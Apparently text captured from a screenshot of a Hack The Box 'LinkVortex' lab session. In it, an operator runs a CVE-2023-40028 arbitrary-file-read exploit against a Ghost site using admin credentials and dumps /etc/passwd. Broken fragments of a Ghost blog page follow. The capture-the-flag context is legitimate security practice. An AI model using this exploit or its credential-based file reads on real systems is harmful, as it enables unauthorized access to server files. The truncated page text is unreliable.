 (root㉿kali)-[/home/kali/HackTheBox/LinkVortex/Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028]
# ./CVE-2023-40028 -u admin@linkvortex.htb -p OctopiFociPilfer45 -h http://linkvortex.htb
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit): /etc/passwd
File content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
Enter the file path to read (or type 'exit' to quit):
View all posts →
GHOST RESOURCES
How to setup your Ghost
publication
We've crammed the most important
information into this post to help you set up
your new publication.
Read this article →
THE GHOST NEWSLETTER
Sending with
We all crave order in our lives,
publication should be no
someone who loves an
Get weekly tips in your